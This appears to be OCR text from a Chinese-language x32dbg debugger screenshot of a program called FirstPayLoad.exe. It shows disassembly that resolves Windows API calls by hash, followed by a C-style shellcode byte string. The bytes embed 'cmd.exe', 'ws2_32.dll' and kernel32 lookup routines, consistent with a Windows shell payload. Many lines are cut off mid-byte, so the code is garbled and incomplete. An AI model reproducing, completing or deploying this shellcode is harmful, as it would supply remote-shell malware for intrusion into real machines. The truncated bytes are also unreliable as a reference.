 FirstPayLoad.exe - PID: 7490 - 模块: firstpayload.exe - 线程: 主线程 7AD8 - x32dbg
件(F) 视图(V) 调试(D) 追踪(T) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Nov 2 2019
CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
001811FF E8 91FEFFFF call <firstpayload.fun_GetFunAddrByHash> firstpayload.cpp:238
00181204 6A 00 push 0
00181206 6A 00 push 0
00181208 FF75 FC push dword ptr ss:[ebp-4]
0018120B FFD0 call eax
0018120D 8945 FC mov dword ptr ss:[ebp-4],eax
00181210 FF75 0C push dword ptr ss:[ebp+C] firstpayload.cpp:242
00181213 68 C9BCA66B push 6BA6BCC9
00181218 E8 78FEFFFF call <firstpayload.fun_
0018121D 8BD0 mov edx,eax
0018121F 8DBD 70FFFFFF lea edi,dword ptr ss:[
00181225 B9 11000000 mov ecx,11
0018122A B8 00000000 mov eax,0
0018122F FC cld
00181230 F3:AB rep stosd
00181232 C785 70FFFFFF 440 mov dword ptr ss:[ebp-90
0018123C C745 9C 00010000 mov dword ptr ss:[ebp-64
00181243 66:C745 A0 0000 mov word ptr ss:[ebp-60]
00181249 8B75 FC mov esi,dword ptr ss:[
0018124C 8975 A8 mov dword ptr ss:[ebp-58
0018124F 8975 AC mov dword ptr ss:[ebp-54
00181252 8975 B0 mov dword ptr ss:[ebp-50
00181255 8DB5 70FFFFFF lea esi,dword ptr ss:[
0018125B 8DBD 00FEFFFF lea edi,dword ptr ss:[
00181261 8B5D 08 mov ebx,dword ptr ss:[
00181264 8D5B DB lea ebx,dword ptr ds:[
00181267 57 push edi
00181268 56 push esi
00181269 6A 00 push 0
0018126B 6A 00 push 0
0018126D 6A 00 push 0
0018126F 6A 01 push 1
00181271 6A 00 push 0
00181273 6A 00 push 0
00181275 53 push ebx
00181276 6A 00 push 0
00181278 FFD2 call edx
0018127A <firstpayload.tag_Pay 8BE5 mov esp,ebp
0018127C 5D pop ebp
0018127D C2 0C00 ret C
00181280 33C0 xor eax,eax
00181282 5F pop edi
00181283 5E pop esi
00181284 5B pop ebx
00181285 5D pop ebp
编辑代码于 00181000
十六进制 字符串 复制数据
C样式字节 (十六进制)
C样式字 (十六进制)
C样式双字 (十六进制)
C样式四字 (十六进制)
C样式字符串
C样式 Unicode 字符串
C样式Shellcode字符串
汇编语言风格字节 (十六进
汇编语言风格字 (十六进制
汇编语言风格双字 (十六进
汇编语言风格四字 (十六进
汇编语言风格字符串
Pascal字节 (十六进制)
Pascal字 (十六进制)
Pascal双字 (十六进制)
Pascal四字 (十六进制)
字符串
Unicode 字符串
UTF8 字符串
UCS4 字符串
十六进制流
GUID
IP 地址 (IPv4)
IP 地址 (IPv6)
Base64
MD5
SHA1
SHA256 (SHA-2)
SHA512 (SHA-2)
SHA256 (SHA-3)
SHA512 (SHA-3)
"\x55\x8B\xEC\x53\x56\x57\x83\xEC\x50\x55\x8B\xEC
\x83\xEC\x10\xEB\x20\x63\x6D\x64\x2E
\x65\x78\x65\x00\x77\x73\x32\x5F\x33\x32\x2E\x64\x6
\x6C\x00\x6B\x65\x72\x6E\x65\x6C\x33\x32\x2E\x64\x6
\x6C\x00\xE8\x00\x00\x00\x00\x5B\x89\x5D\xFC\x64\x8
\x35\x30\x00\x00\x00\x8B\x76\x0C\x8B\x76\x1C\x8B
\x36\x8B\x56\x08\x52\x68\x87\x32\xD8\xC0\xE8\x3E
\x00\x00\x00\x8B\xF8\x8D\x73\xEE\x6A\x00\x6A
\x00\x56\xFF\xD7\x89\x45\xF8\x8D\x73\xE3\x6A\x00\x6
\x00\x56\xFF\xD7\x89\x45\xF4\xFF\x75\xF4\xFF
\x75\xF8\xFF\x75\xFC\xE8\xCD\x00\x00\x00\xFF
\x75\xF8\x68\x63\x89\xD1\x4F\xE8\x07\x00\x00\x00\x6
\x00\xFF\xD0\x8B\xE5\x5D\x55\x8B\xEC\x83\xEC\x0C
\x52\x8B\x4D\x0C\x8B\x41\x3C\x8B\x44\x08\x78\x8B\x7
\x08\x1C\x03\xF9\x89\x7D\xFC\x8B\x7C
\x08\x20\x03\xF9\x89\x7D\xF8\x8B\x7C
\x08\x24\x03\xF9\x89\x7D\xF4\x8B\x7C
\x08\x18\x33\xC9\xEB\x01\x41\x8B\x75\xF8\x8B\x34\x8
\x8B\x55\x0C\x8D\x34\x32\xFF
\x75\x08\x56\xE8\x21\x00\x00\x00\x83\xF8\x01\x75\xE
B\x75\xF4\x33\xFF\x66\x8B\x3C\x4E\x8B\x55\xFC\x8B
\x34\xBA\x8B\x55\x0C\x8D\x04\x32\x5A\x8B\xE5\x5D
\xC2\x08\x00\x55\x8B\xEC\x83\xEC\x04\xC7\x45\xFC
\x00\x00\x00\x00\x53\x51\x52\x8B
\x75\x08\x33\xC9\x33\xC0\x8A\x04\x0E
\x84\xC0\x74\x16\x8B\x5D\xFC\xC1\xE3\x19\x8B\x55\xF
\xC1\xEA\x07\x0B\xDA\x03\xD8\x89\x5D\xFC\x41\xEB
\xE3\x8B\x5D\x0C\x8B\x55\xFC\x33\xC0\x3B\xDA
\x75\x05\xB8\x01\x00\x00\x00\x5A\x59\x5B\x8B\xE5\x5
\xC2\x08\x00\x55\x8B\xEC\x81\xEC\x00\x03\x00\x00\xF
复制
每行个数
保持大小(K)
确定(O)